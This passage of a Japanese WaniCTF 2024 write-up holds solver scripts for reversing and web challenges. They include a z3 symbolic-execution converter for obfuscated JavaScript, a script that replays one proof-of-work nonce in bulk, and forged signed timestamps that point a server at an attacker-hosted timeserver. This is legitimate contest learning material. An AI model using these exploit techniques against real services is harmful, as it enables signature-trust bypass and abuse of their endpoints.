00 00 01 00 00 00 00 00 00 00 01 54 00 00 02 00 00 00 97 00 00 00 D6 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 EC 00 00 02 00 00 00 99 00 00 00 D8 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 18 00 00 02 00 00 00 9B 00 00 00 DA 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 DB 00 00 02 00 00 00 9D 00 00 00 DC 00 00 00 01 00 00 00 00 00 00 00 01 00 00 00 00 00 00 00 01 5C 00 00 02 00 00 00 9F 00 00 00 DE 00 00 00 01 00 00 00 04 00 00 00 A1 00 00 00 A1 00 00 00 00 00 00 00 04 00 00 00 A3 00 00 00 A3 00 00 00 00 00 00 00 04 00 00 00 A5 00 00 00 A5 00 00 00 00 00 00 00 04 00 00 00 A7 00 00 00 A7 00 00 00 00 00 00 00 04 00 00 00 A9 00 00 00 A9 00 00 00 00 00 00 00 04 00 00 00 AB 00 00 00 AB 00 00 00 00 00 00 00 04 00 00 00 AD 00 00 00 AD 00 00 00 00 00 00 00 04 00 00 00 AF 00 00 00 AF 00 00 00 00 00 00 00 04 00 00 00 B1 00 00 00 B1 00 00 00 00 00 00 00 04 00 00 00 B3 00 00 00 B3 00 00 00 00 00 00 00 04 00 00 00 B5 00 00 00 B5 00 00 00 00 00 00 00 04 00 00 00 B7 00 00 00 B7 00 00 00 00 00 00 00 04 00 00 00 B9 00 00 00 B9 00 00 00 00 00 00 00 04 00 00 00 BB 00 00 00 BB 00 00 00 00 00 00 00 04 00 00 00 BD 00 00 00 BD 00 00 00 00 00 00 00 04 00 00 00 BF 00 00 00 BF 00 00 00 00 00 00 00 04 00 00 00 C1 00 00 00 C1 00 00 00 00 00 00 00 04 00 00 00 C3 00 00 00 C3 00 00 00 00 00 00 00 04 00 00 00 C5 00 00 00 C5 00 00 00 00 00 00 00 04 00 00 00 C7 00 00 00 C7 00 00 00 00 00 00 00 04 00 00 00 C9 00 00 00 C9 00 00 00 00 00 00 00 04 00 00 00 CB 00 00 00 CB 00 00 00 00 00 00 00 04 00 00 00 CD 00 00 00 CD 00 00 00 00 00 00 00 04 00 00 00 CF 00 00 00 CF 00 00 00 00 00 00 00 04 00 00 00 D1 00 00 00 D1 00 00 00 00 00 00 00 04 00 00 00 D3 00 00 00 D3 00 00 00 00 00 00 00 04 00 00 00 D5 00 00 00 D5 00 00 00 00 00 00 00 04 00 00 00 D7 00 00 00 D7 00 00 00 00 00 00 00 04 00 00 00 D9 00 00 00 D9 00 00 00 00 00 00 00 04 00 00 00 DB 00 00 00 DB 00 00 00 00 00 00 00 04 00 00 00 DD 00 00 00 DD 00 00 00 00 00 00 00 04 00 00 00 DF 00 00 00 DF 00 00 00 00 00 00 00"
)


# https://stackoverflow.com/questions/434287/how-to-iterate-over-a-list-in-chunks
def chunker(seq, size):
    return (seq[pos : pos + size] for pos in range(0, len(seq), size))


@dataclass
class Info:
    opeationType: int
    index1: int
    index2: int
    ready: bool
    value: int


arr = []
for i, st in enumerate(chunker(data, 16)):
    info = Info(
        pwn.u32(st[0:4]),
        pwn.u32(st[4:8]),
        pwn.u32(st[8:12]),
        not not st[12],
        st[13],
    )
    # print(info)
    arr.append(info)
    print(
        f"{i = }, {info.opeationType}, {info.index1}, {info.index2}, {info.ready}, {info.value}"
    )

print(f"{len(arr) = }")
assert len(arr) == 256

INPUT_LEN = 32
for i in range(INPUT_LEN):
    arr[i].ready = True
    arr[i].value = z3.BitVec(f"flag_{i:02d}", 8)


for i, elem in enumerate(arr):
    index1 = arr[i].index1
    index2 = arr[i].index2
    print(
        f"{i = }, {arr[i].opeationType = }, {arr[index1].ready = }, {arr[index2].ready = }"
    )
    if arr[i].opeationType == 3:
        if not arr[index1].ready:
            continue
        if not arr[index2].ready:
            continue
        arr[i].value = arr[index1].value ^ arr[index2].value
        arr[i].ready = True
        print(f"[{i}] = [{index1}] ^ [{index2}]")
    elif arr[i].opeationType == 1 or arr[i].opeationType == 2:
        if not arr[index1].ready:
            continue
        if not arr[index2].ready:
            continue
        arr[i].value = arr[index1].value + arr[index2].value
        arr[i].ready = True
        print(f"[{i}] = [{index1}] + [{index2}]")
    elif arr[i].opeationType == 4:
        if not arr[index1].ready:
            continue
        arr[i].value = arr[index1].value
        arr[i].ready = True
        print(f"[{i}] = [{index1}]")

solver = z3.Solver()
# .data:0000000000004020
expected = bytes.fromhex(
    "3B 09 E5 AE 3E F1 37 81 FC A1 99 AE F7 62 7D F7 D0 CB A2 18 CD 3E 89 0D D9 DD 62 29 8C F3 01 EC"
)
assert len(expected) == 32
for i in range(32):
    solver.add(arr[i + 224].value == expected[i])

if solver.check() != z3.sat:  # CheckSatResult
    raise Exception("Can not solve...")
model = solver.model()
print(model)
for i in range(32):
    print(chr(model[arr[i].value].as_long()), end="")
print()
(本記事を書いているときに気付きましたが、別関数を256回呼び出しすることを忘れていますね……今回は偶然1回の呼び出し時でも同一になる変換だったのでしょうか?)
実行しました:
$ time ./solve.py
i = 0, 0, 0, 0, False, 0
(中略)
i = 255, arr[i].opeationType = 4, arr[index1].ready = True, arr[index2].ready = True
[255] = [223]
[flag_00 = 70,
 flag_06 = 78,
 flag_22 = 51,
 flag_20 = 95,
 flag_13 = 116,
 flag_10 = 100,
 flag_12 = 99,
 flag_29 = 71,
 flag_07 = 84,
 flag_02 = 65,
 flag_11 = 85,
 flag_19 = 48,
 flag_24 = 51,
 flag_17 = 95,
 flag_23 = 118,
 flag_03 = 71,
 flag_05 = 73,
 flag_01 = 76,
 flag_14 = 105,
 flag_27 = 49,
 flag_04 = 123,
 flag_26 = 36,
 flag_16 = 110,
 flag_28 = 78,
 flag_25 = 82,
 flag_09 = 48,
 flag_15 = 111,
 flag_30 = 49,
 flag_31 = 125,
 flag_21 = 82,
 flag_18 = 55,
 flag_08 = 114]
FLAG{INTr0dUction_70_R3v3R$1NG1}
./solve.py  0.25s user 0.07s system 83% cpu 0.385 total
$ ./gates
FLAG{INTr0dUction_70_R3v3R$1NG1}
Correct!
$
フラグを入手できました: FLAG{INTr0dUction_70_R3v3R$1NG1}
[Reversing, Very hard] promise (15 teams solved, 373 points)
JavaScript の Promise について勉強した。なんかいろいろできますね!

I just learnt about JavaScript promises. They are a very powerful construct!
悩んだ問題の1つです。本問題については、コンテスト終了直後にGitHubで簡易write-upを掲載しました。
配布ファイルとして、promise.htmlとpromise.jsがありました:
$ file *
promise.html: HTML document, ASCII text
promise.js:   ASCII text, with very long lines (65512), with no line terminators
$
promise.html内容はpromise.jsを読み込むだけの内容でした:
<!DOCTYPE html>
<html>

<head>
    <title>Promise</title>
</head>

<body>
    <script src="promise.js"></script>
</body>

</html>
さて、それで肝心のpromise.jsですが、巨大な内容でした:
$ wc promise.js
      1   37102 4231334 promise.js
$
内容が大きいため、変換結果等の一部はGitHubで掲載しています。
大まかな流れの理解
物凄く長い1行だと物凄く読みづらいので、とりあえず整形しようと考えました。de4js | JavaScript Deobfuscator and Unpackerへ投げると、13万行以上のコードになりました。長すぎるのでGitHubに置いています。
大まかな構造は次のようなものでした:
(async () => {
    await new Promise((VXzWAkPODJDoQpyz => {
        let yJpYftBCPjwGmzAd = 0;
        HEdWLgBlYWhTxmBQ = new Promise((WNRMgnBCfwgabWRJ => {
            eQXZhHVpfElEktxA = WNRMgnBCfwgabWRJ;
            yJpYftBCPjwGmzAd++;
            if (yJpYftBCPjwGmzAd === 25e3) VXzWAkPODJDoQpyz()
        }));
        // 同様のものが約12万行続く
        ReYKhxWnQiBsnGNR = new Promise((oHrgXcCnGVZriBIS => {
            oXCZrgsNjUdHErqp = oHrgXcCnGVZriBIS;
            yJpYftBCPjwGmzAd++;
            if (yJpYftBCPjwGmzAd === 25e3) VXzWAkPODJDoQpyz()
        }))
    }));
    let lbarHjWBfcaCFsrw = 0n;
    (async () => ltkPOTaxOxZqmLok(await fHnHcsMHcBCdPgQh & BigInt(!await XLeTMfYwUPxeGcOL)))();
    (async () => mnZtfEmSXueSKibm(await rMUtJTkSvvNYWSdA >> 1n))();
    (async () => vCAPmHJBBGwauEjb(await HspLhlEoViRQxoQJ & 1n))();
    (async () => OzWxmhtpzBKpxlgV(await bNieFHeGXztjgHvW & 1n))();
    // 同様のものが約5000行続く
    (async () => IFuUWWdfqLknsuuC(await TVmRIvZwKMOLtDOq & 1n))()
})();
ざっくり眺めたり試行錯誤すると、次のようなことをしていそうでした:
(async () => yeFrLpumXRwKksSh(lbarHjWBfcaCFsrw++ * 173n + BigInt((prompt() || "").charCodeAt() || 0)))();のように入力を扱っていることawait GRyibuMaolVUVMTH ? alert("correct") : alert("wrong")で正誤判定をしていることprompt関数で32文字を入力したら、正解か失敗かが表示されるらしいこと
最初のうちはdebugger - JavaScript | MDN命令を挿入したりして手動で解析しようとしていましたが、物量に全く歯が立たなかったので諦めました。しばらく悩んでいると、以前に読んだzer0pts CTF 2023 fvm (Rev) Writeup記事で、シンボリック実行して入力がどう扱われるかを調べる手法が紹介されていたことを思い出しました。同様の手法を試してみることにしました。
シンボリック実行への変換
さて、シンボリック実行させるには、prompt関数を差し替えてシンボリック実行用の型に変換させれば良さそうです。その際、JavaScriptで独自型の演算子オーバーロードができれば楽だったのですがJavascript: operator overloading - Stack Overflowを見るになさそうだったので、各種演算子を自作関数へ置き換えることにしました。
行っている演算には次のものがあるようでした:
(async () => zjZPUvMwnxVomTwi(1n))();のような定数(async () => yeFrLpumXRwKksSh(lbarHjWBfcaCFsrw++ * 173n + BigInt((prompt() || "").charCodeAt() || 0)))();のような、173*N + 1文字入力結果(async () => mnZtfEmSXueSKibm(await rMUtJTkSvvNYWSdA >> 1n))();のような1ビット右シフト(async () => vCAPmHJBBGwauEjb(await HspLhlEoViRQxoQJ & 1n))();のような最下位ビットの抽出(async () => MxxHdIeEemxMMFHg(await wYHBxkArTnFCyVOG < await MbxnrQUZcwZuIqEB ? await wYHBxkArTnFCyVOG : await MbxnrQUZcwZuIqEB))();のようなmin演算(async () => TNVAIHwdORiEjVRw(await GQLFiyCWLfUWBeOt < await pCenAnyfNVPyyDzc ? await pCenAnyfNVPyyDzc : await GQLFiyCWLfUWBeOt))();のようなmax演算(async () => YkabErueZAKSRaLd(await RiDHxLFSSvWDiQqk & BigInt(await bKiWmcmdMgMcYorE)))();のようなx & y演算(async () => ltkPOTaxOxZqmLok(await fHnHcsMHcBCdPgQh & BigInt(!await XLeTMfYwUPxeGcOL)))();のようなx & !y演算(async () => { await GRyibuMaolVUVMTH ? alert("correct") : alert("wrong") })();の正誤判定
最初はシンボリック実行結果を1つの文字列にまとめていたのですが、RangeError: Invalid string length ((1 << 29) - 24) = 536870888 = 512M (which is the current browser limit in Chrome too)エラーとなってしまいました。「どこか適当なタイミングで、新しいシンボル変数にまとめて、全体としては式を短くしたい」と考えていると、awaitする箇所が良さそうだと思いました。言語によってはawait出来るのは特定の型に限定されるのでJavaScriptではどうかと調べてみると、await - JavaScript | MDNにthenable objectならawait出来ることが分かりました。
シンボリック実行結果として、そのままz3として実行できるPythonコードを出力できれば後の工程が簡単になりそうです。最後のalert関数での正誤判定表示時に、console.logでPythonコードを出力することにしました。また、z3.BitVec型を使う場合はビット幅を考慮する必要があります。試すとlbarHjWBfcaCFsrw++ * 173n箇所は10進数表記で4桁に収まるようだったので、z3.BitVecのビット数はとりあえず16ビットにしました。
ちなみに、解いているときはmin, max演算であることに気付いておらず、一般系のu < v ? x: yとばかり思っていました。そのため、シンボル変数の無駄な導入が多く発生していると思います。
最終的な、難読化解除結果をpromise_deobfuscated.jsとして、そのファイル内容をシンボリック実行にするpromise_converted.jsにする変換スクリプトです。GitHubにも置いていますし、165行なのでここでも記載します:
#!/usr/bin/env python3

import re

HEADER = """

z3_codes = `#!/usr/bin/env python3

import z3
BIT = 16
flag = [z3.BitVec(f"flag{i:02}", BIT) for i in range(32)]
exp =[z3.BitVec(f"exp{i:02}", BIT) for i in range(12098)]
solver = z3.Solver()

for f in flag:
    solver.add(f >= 0x20)
    solver.add(f <= 0x7E)
`;

class Symbol
{
    constructor(expr)
    {
        this.expr = expr;
    }
    toString()
    {
        return this.expr;
    }
}

then_count = 0;
class SymbolThenable
{
    constructor(executer)
    {
        this.promise = new Promise(executer);
        this.v = undefined;
    }

    then(onFulfilled, onRejected)
    {
        return this.promise.then(v =>
            {
                this.v = v;
                const exp = `exp[${then_count}]`;
                if (then_count > 0) // 最初は「await new Promise((VXzWAkPODJDoQpyz => {略}));」で、それには引数がないのでundefinedになる。ソルバーには不要。
                {
                    z3_codes += `solver.add(${exp} == ${v})\\n`;
                }
                then_count++;
                return onFulfilled(exp);
            },
            onRejected)
    }
}

const symbol_add = (lhv, rhv) =>
    {
        if ((lhv instanceof Symbol) || (rhv instanceof Symbol))
            return new Symbol(`(${lhv.toString()}) + (${rhv.toString()})`);
        return lhv + rhv;
    };
const symbol_mul = (lhv, rhv) =>
    {
        if ((lhv instanceof Symbol) || (rhv instanceof Symbol))
            return new Symbol(`(${lhv.toString()}) * (${rhv.toString()})`);
        return lhv * rhv;
    };

const symbol_shr = (lhv, rhv) =>
    {
        return new Symbol(`z3.LShR(${lhv.toString()}, ${rhv.toString()})`);
    };

const symbol_band = (lhv, rhv) =>
    {
        return new Symbol(`(${lhv.toString()}) & (${rhv.toString()})`);
    };

const symbol_not = (lhv) =>
    {
        return new Symbol(`z3.If((${lhv.toString()}) == 0, z3.BitVecVal(1, BIT), z3.BitVecVal(0, BIT))`);
    };

const symbol_lt_condition = (lt_lhv, lt_rhv, condition_true, condition_false) =>
    {
        return new Symbol(`z3.If((${lt_lhv.toString()}) < (${lt_rhv.toString()}), ${condition_true.toString()}, ${condition_false.toString()})`);
    };

prompt_count = 0
original_prompt = prompt
prompt = (x) =>
    {
        const symbol = new Symbol(`flag[${prompt_count}]`);
        prompt_count++;
        return symbol;
    };

original_BigInt = BigInt
BigInt = (x) =>
    {
        console.log(x);
        return original_BigInt(x);
    };

original_alert = alert
alert = (msg) =>
    {
        z3_codes += `
solver.add(exp[${then_count - 1}] != 0)

if solver.check() != z3.sat:
    raise Exception("Can not solve...")
model = solver.model()
for f in flag:
    print(chr(model[f].as_long()), end="")
print()
`;
        console.log(z3_codes);
        original_alert(msg);
    };
"""

with open("promise_deobfuscated.js") as f:
    js = f.read()
with open("promise_converted.js", "w") as f:
    f.write(HEADER)
    for line in js.split("\n"):
        # この後一単語で処理させるために強引にまとめます
        line = re.sub(r"await (\w+)", r"await\1", line)

        # 「(async () => yeFrLpumXRwKksSh(lbarHjWBfcaCFsrw++ * 173n + BigInt((prompt() || "").charCodeAt() || 0)))();」など
        line = re.sub(
            r"lbarHjWBfcaCFsrw\+\+ \* 173n \+ BigInt\(\(prompt\(\) \|\| \"\"\)\.charCodeAt\(\) \|\| 0\)",
            r"symbol_add(symbol_mul(lbarHjWBfcaCFsrw++, 173n), prompt())",
            line,
        )

        line = re.sub(r"(\w+) \+ (\w+)", r"symbol_add(\1, \2)", line)
        line = re.sub(r"(\w+) >> (\w+)", r"symbol_shr(\1, \2)", line)

        # await fHnHcsMHcBCdPgQh & BigInt(!await XLeTMfYwUPxeGcOL)
        line = re.sub(
            r"(\w+) & BigInt\(!(\w+)\)",
            r"symbol_band(\1, symbol_not(\2))",
            line,
        )
        # await xlUjhYPRekqNgpMX & BigInt(await hStTPJpnSdjteILQ)
        line = re.sub(r"(\w+) & BigInt\((\w+)\)", r"symbol_band(\1, \2)", line)

        line = re.sub(r"(\w+) & (1n)", r"symbol_band(\1, \2)", line)
        line = re.sub(
            r"(\w+) < (\w+) \? (\w+) : (\w+)",
            r"symbol_lt_condition(\1, \2, \3, \4)",
            line,
        )

        # awaitを元に戻します
        line = re.sub(r"await(\w+)", r"await \1", line)

        line = re.sub(r"new Promise", r"new SymbolThenable", line)

        f.write(line)
        f.write("\n")
変換コード作成時にハマったことです:
- 正規表現を使ったコード書き換え時に、括弧類のエスケープを忘れて置換に失敗したりしていました。
- 正規表現で、うっかり複数箇所で置換してしまってしばらくハマったりもしました。
- Pythonコード中にJavaScriptコードを書いて、更にJavaScriptコードの実行結果としてPythonコードを出力させたため、今どの部分のコードを書いているのか混乱することもありました。
!演算子をz3形式にするときに、単にz3.If(lhv == 0, 1, 0)等としてしまうとz3.z3types.Z3Exception: sort mismatch例外が発生しました。試行錯誤すると、z3.If(lhv == 0, z3.BitVecVal(1, BIT), z3.BitVecVal(0, BIT))のようにz3.BitVecのビット幅と合わせたz3.BitVecValを使うとうまくいきました。- 正誤判定用の
await GRyibuMaolVUVMTH ? alert("correct") : alert("wrong")の制約を入れ忘れていて、変な出力になると嘆いていた時期もありました。
変換結果のコードはGitHubに置いています。
シンボリック実行結果
変換した結果をpromise.jsへリネームしてからブラウザでpromise.htmlを開くと、console.log結果として開発者コンソールにPythonコードが出力されます。出力結果はGitHubに置いています。
そのコードをコピーしてローカルへ保存し、実行しました:
$ time ./console_log_output_solver.py
FLAG{pr0M1S3s_@ND_a5YnC'n_@w@17}
./console_log_output_solver.py  2.37s user 0.12s system 87% cpu 2.824 total
$
フラグを入手できました: FLAG{pr0M1S3s_@ND_a5YnC'n_@w@17}
1万2000個以上のシンボリック変数を使っていますが、入力となる変数が32個だけだからか、想像よりも速く求まってくれました。
[Web, Beginner] Bad_Worker (569 teams solved, 120 points)
オフラインで動くウェブアプリをつくりました。

We created a web application that works offline.

https://web-bad-worker-lz56g6.wanictf.org
配布ファイルはありません。問題文記載のURLへブラウザでアクセスしてみると、確か「Flagを入手する」のようなボタンがありました。しかしボタンをそれをクリックしてもダミーフラグが表示されていました。ブラウザの開発者コンソールを見ると https://web-bad-worker-lz56g6.wanictf.org/FLAG.txt と通信しているようだったので、試しにcurlコマンドでも試してみました:
$ curl https://web-bad-worker-lz56g6.wanictf.org/FLAG.txt
FLAG{pr0gr3ssiv3_w3b_4pp_1s_us3fu1}
$
何がなんだか分かっていませんでしたが、フラグを入手できました: FLAG{pr0gr3ssiv3_w3b_4pp_1s_us3fu1}
公式writeupによると、ブラウザ実行時ではServiceWorkerというもので取得内容を変更していたとのことです。
[Web, Easy] pow (250 teams solved, 143 points)
compute hash to get your flag

ハッシュを計算してフラグを取ろう

https://web-pow-lz56g6.wanictf.org/
配布ファイルはありません。問題文記載のURLでブラウザでアクセスしてみると、確かCPUファンが回りだしたと思います。接続先から取得したindex.htmlは次の内容でした:
<!DOCTYPE html>
<html>
  <head>
    <title>POW Client</title>
  </head>
  <body>
    <h1>Proof of Work</h1>
    <p>Calculate hashes to get the flag!</p>
    <p>Client status: <span id="client-status">(no status yet)</span></p>
    <p>Server response: <span id="server-response">(no hash sent yet)</span></p>
    <script
      src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.2.0/crypto-js.min.js"
      integrity="sha512-a+SUDuwNzXDvz4XrIcXHuCf089/iJAoN4lmrXJg18XnduKK6YlDHNRalv4yd1N40OKI80tFidF+rqTFKGPoWFQ=="
      crossorigin="anonymous"
      referrerpolicy="no-referrer"
    ></script>
    <script>
       function hash(input) {
        let result = input;
        for (let i = 0; i < 10; i++) {
          result = CryptoJS.SHA256(result);
        }
        return (result.words[0] & 0xFFFFFF00) === 0;
      }
      async function send(array) {
        document.getElementById("server-response").innerText = await fetch(
          "/api/pow",
          {
            method: "POST",
            headers: {
              "Content-Type": "application/json",
            },
            body: JSON.stringify(array),
          }
        ).then((r) => r.text());
      }
      let i = BigInt(localStorage.getItem("pow_progress") || "0");
      async function main() {
        await send([]);
        async function loop() {
          document.getElementById(
            "client-status"
          ).innerText = `Checking ${i.toString()}...`;
          localStorage.setItem("pow_progress", i.toString());
          for (let j = 0; j < 1000; j++) {
            i++;
            if (hash(i.toString())) {
              await send([i.toString()]);
            }
          }
          requestAnimationFrame(loop);
        }
        loop();
      }
      main();
    </script>
  </body>
</html>
ブラウザの開発者コンソールを開きながら色々見ていると、いつの間にか["2862152"]や["7844289"]なJSONを送信していることに気付きました。curlコマンドで試しました:
$ curl https://web-pow-lz56g6.wanictf.org/api/pow -d '[]'
progress: 0 / 1000000
$ curl https://web-pow-lz56g6.wanictf.org/api/pow -d '["7844289"]'
progress: 1 / 1000000
$ curl https://web-pow-lz56g6.wanictf.org/api/pow -d '["123"]'
invalid string
$ curl https://web-pow-lz56g6.wanictf.org/api/pow -d '[null]'
invalid string
$ curl https://web-pow-lz56g6.wanictf.org/api/pow -d '[123]'
invalid body, must be an array of strings
$
正解の数値を送信すると、progressが増えたレスポンスが得られるようです。目標値らしい100万まで到達できれば何かが起こりそうですが、100万回の通信は行いたくありません。
色々試していると、配列に大量の文字列を含めると、その分だけprogressが増えるようでした。ただ100万要素を一度に送るとinvalid body, must be an array of stringsエラーとなり、反対に小分けにしすぎるとrate limit exceededエラーとなったので、適当に調整したりしました。最終的なソルバーです:
#!/usr/bin/env python3

import requests
import time

correct_values = [
    2862152,
    7844289,
    ]

with requests.Session() as session:
    response = session.post("https://web-pow-lz56g6.wanictf.org/api/pow", json=[])
    print(response.text)
    data = []
    for i in range(80000):
        data.append(str(correct_values[0])) # 多すぎると「invalid body, must be an array of strings」になる
    # print(data)
    for i in range(10000):
        response = session.post("https://web-pow-lz56g6.wanictf.org/api/pow", json=data)
        print(response.text)
        if response.text == "rate limit exceeded":
            time.sleep(1)
実行しました:
$ ./solve.py
progress: 0 / 1000000
progress: 80000 / 1000000
progress: 160000 / 1000000
progress: 240000 / 1000000
progress: 320000 / 1000000
progress: 400000 / 1000000
progress: 480000 / 1000000
progress: 560000 / 1000000
progress: 640000 / 1000000
progress: 720000 / 1000000
progress: 800000 / 1000000
progress: 880000 / 1000000
progress: 960000 / 1000000
FLAG{N0nCE_reusE_i$_FUn}
FLAG{N0nCE_reusE_i$_FUn}
FLAG{N0nCE_reusE_i$_FUn}
FLAG{N0nCE_reusE_i$_FUn}
FLAG{N0nCE_reusE_i$_FUn}
FLAG{N0nCE_reusE_i$_FUn}
FLAG{N0nCE_reusE_i$_FUn}
rate limit exceeded
^CTraceback (most recent call last):
  File "/mnt/d/Documents/work/ctf/WaniCTF_2024/web-pow/./solve.py", line 22, in <module>
    time.sleep(1)
KeyboardInterrupt
$
フラグを入手できました: FLAG{N0nCE_reusE_i$_FUn}
(フラグでLEET表記されたnonceとはなんのことだったのでしょう……?)
[Web, Normal] One Day One Letter (105 teams solved, 109 points)
果報は寝て待て

Everything comes to those who wait

https://web-one-day-one-letter-lz56g6.wanictf.org/

UPDATE 06/22 02:58 AM JST (06/21 5:58 PM UTC)

問題サーバーの安定性向上のため、問題サーバーではHTTPServerではなくThreadingHTTPServerを使用するように修正しました。配布ファイルは変更していません。

To improve the stability of the challenge server, the server has been modified to use ThreadingHTTPServer instead of HTTPServer. The distribution file has not been changed.
配布ファイルとして、サーバー側プログラムの各種ファイルがありました:
$ find . -type f -print0 | xargs -0 file
./content-server/requirements.txt:ASCII text
./content-server/server.py:       Python script, ASCII text executable
./time-server/requirements.txt:   ASCII text
./time-server/server.py:          Python script, ASCII text executable
$
問題文記載のURLへブラウザでアクセスすると、次のような表示がありました:
Current time is 2024-06-22 16:37:46.

Flag is FLAG{l???????????}.

You can get only one letter of the flag each day.

See you next day.
1日にフラグ中の1文字を開示してくれるようです。問題文記載のURLからindex.htmlとscript.jsをダウンロードしたり、各種ファイルを読んだりしてみると、次のような流れのようです:
- content、timeの2種類のサーバーがあります。
index.js中のgetTime関数で、timeサーバーからレスポンスを取得します:
function getTime() {
    return new Promise((resolve) => {
        const xhr = new XMLHttpRequest();
        xhr.open('GET', 'https://' + timeserver);
        xhr.send();
        xhr.onload = () => {
            if(xhr.readyState == 4 && xhr.status == 200) {
                resolve(JSON.parse(xhr.response))
            }
        };
    });
}
index.jsはtimeサーバーから取得した時刻と署名、それとtimeサーバーのURLを添えて、getContent関数でcontentサーバーからレスポンスを取得します:
function getContent() {
    return new Promise((resolve) => {
        getTime()
        .then((time_info) => {
            const xhr = new XMLHttpRequest();
            xhr.open('POST', 'https://' + contentserver);
            xhr.setRequestHeader('Content-Type', 'application/json')
            const body = {
                timestamp : time_info['timestamp'],
                signature : time_info['signature'],
                timeserver : timeserver
            };
            xhr.send(JSON.stringify(body));
            xhr.onload = () => {
                if(xhr.readyState == 4 && xhr.status == 200) {
                    resolve(xhr.response);
                }
            };
        });
    });
}
- 試しにtimeサーバーからレスポンスを取得した結果です:
$ curl https://web-one-day-one-letter-time-lz56g6.wanictf.org
{"timestamp": "1719074567", "signature": "b2dca957bce0b808dbc2b6483fad0c1e56dff157970b5680eb07f77f5f4b78fabf79fb4b7b2fec0f8f2d4a92ddaa2a7e742d57abf18b586d9c3dd95c1afac408"}
$ curl https://web-one-day-one-letter-time-lz56g6.wanictf.org/pubkey
-----BEGIN PUBLIC KEY-----
MFkwEwYHKoZIzj0CAQYIKoZIzj0DAQcDQgAEJRMaxa7vs2pGXRsumBuv3BJuwUOa
hGGWIyzrgtfXzA0vhCt1X6EA//PInBlxm9G3VsnQRpqYY2sfTGBBuan2lg==
-----END PUBLIC KEY-----
$
しばらく眺めた後に気付きました。contentサーバーへ送るtimeserverURLは送信元が好きに指定できます!というわけで、1日後、2日後、……、12日後の時刻を署名付きで返す独自timeサーバーを用意してそのURLを指定すれば、フラグの全文字を取得できそうです。timeサーバーで必要な機能は、time-server/server.pyを大いに参考にして実装しました:
#!/usr/bin/env python3

import json
import time

from Crypto.Hash import SHA256
from Crypto.PublicKey import ECC
from Crypto.Signature import DSS

key = ECC.generate(curve="p256")
pubkey = key.public_key().export_key(format="PEM")
print(pubkey)
print()
# 上の内容をどこかへホストします
# timeserver = "web-one-day-one-letter-time-lz56g6.wanictf.org"
timeserver = "hostname.requestrepo.com"

time_base = time.time()
time_base = 1719075534  # 「2024-06-22 16:59:17.」頃、1文字目が出る状況
for i in range(12):
    timestamp = str(time_base + (60 * 60 * 24 * i)).encode()  # i日経過
    h = SHA256.new(timestamp)
    signer = DSS.new(key, "fips-186-3")
    signature = signer.sign(h)
    print(
        json.dumps(
            {
                "timestamp": timestamp.decode("utf-8"),
                "signature": signature.hex(),
                "timeserver": timeserver,
            }
        )
    )
上のコードを実行しました:
$ ./generate_timestamp_and_pubkey.py
-----BEGIN PUBLIC KEY-----
MFkwEwYHKoZIzj0CAQYIKoZIzj0DAQcDQgAEgUJaix61mqhPebR3jhNOV8ttvuUA
xcVd0X4dSTbT70EGdKz1PMY1hgIV42n8SWvHfyd18e5XTA6YmVsEq5l4bQ==
-----END PUBLIC KEY-----

{"timestamp": "1719075534", "signature": "32054717ad94d731f6bcf1c3ecc35e0e2c6558251669c139bf5eff399fb0abe99732de360cbde3ec28e95e0ed07d54d542678480adfee443febc443c4bc93db6", "timeserver": "hostname.requestrepo.com"}
{"timestamp": "1719161934", "signature": "a4a50330754c90c54392b30a48b08441f0b2ba3fe98300f1ef186b1821923beafaa77b33eb4554015aca45256b5f7e67889c3fc35f2df3cb9781a33b42259f85", "timeserver": "hostname.requestrepo.com"}
{"timestamp": "1719248334", "signature": "7eb7f8fa51b3a5dfe0a9854259eb020dccd9471e5d5097f9c1cf3f165e0106dcacc98b8519dcde866abe7753eb01ddc727530fe6e5fe38ad4e368b6884dbc324", "timeserver": "hostname.requestrepo.com"}
{"timestamp": "1719334734", "signature": "3c1765a32f842617a8a44be0ec6ec93a49e5deace62cf924ba16fd61a4b8935f87219c880b7fc388fea7853525bdb62c505c4a2892fc72337b75aa33d4346ca8", "timeserver": "hostname.requestrepo.com"}
{"timestamp": "1719421134", "signature": "870fb7a1b3a4b45938ce68830fcebde584eb797632408cf1048c0a8e7b52f85cd7e9a02a58ec22492e472952ba274dd5caad1d9c4f54317a24afb21d1dd29107", "timeserver": "hostname.requestrepo.com"}
{"timestamp": "1719507534", "signature": "0b517b8c705595ab93c4b73dd9000104755fbb2f46526c2f08659465f672b9d2b324e98f97d2eabfc58308110d5bfe8d5f5414cf7016178b59a48cf373344478", "timeserver": "hostname.requestrepo.com"}
{"timestamp": "1719593934", "signature": "f4bf38b84350d6c0ad9c9a9250eb51a01ffaecdad718d0bde8402b1ed7a3d893ad794216dc5464d921b0269170b56812461e611506036f96904c1ab9129b2ec5", "timeserver": "hostname.requestrepo.com"}
{"timestamp": "1719680334", "signature": "9b239c045c177e11ecd321085aa3b54c0470c391630bd18c44830a8be08bf189a41406b5bd62204970e486e8eae0909bcb744697b8237d88aaf697ce198379dc", "timeserver": "hostname.requestrepo.com"}
{"timestamp": "1719766734", "signature": "e352b137836f50b12209be1f5583ea9fcd0fca020587f305101b2783421e8db988bf8949cf7d366cd86050c33e02062fbd9c6fe79ae548a503b514b582d99b5a", "timeserver": "hostname.requestrepo.com"}
{"timestamp": "1719853134", "signature": "4f0711086932d403a1395db67b36942fa0121f265afbf4542d7f7d50a428827b6e5d94c7a9a0ef46950140d5791798888bc5a177c0425efa72eb0af596e466bb", "timeserver": "hostname.requestrepo.com"}
{"timestamp": "1719939534", "signature": "eed9b3077d35b4d03a70471c837378d43ddbd2420b168b6df2087f2666c11c4648fa89b1999831cc56e733b1749c9b88ce7d649a84895b21aa7193f62a479886", "timeserver": "hostname.requestrepo.com"}
{"timestamp": "1720025934", "signature": "d95206fdfb6f112b7b2f086d3040b728545e5f5aa4293fd7bf36f10c8948c94c132069447892ed66863ff7d0fbb2dc1973dba7df0044e658b83b35196cc7febf", "timeserver": "hostname.requestrepo.com"}
$
生成結果の公開鍵のホスティングにはhttps://requestrepo.com/を使いました。あとは生成結果のjsonをひたすらcurlでコンテンツサーバーへ送信しました:
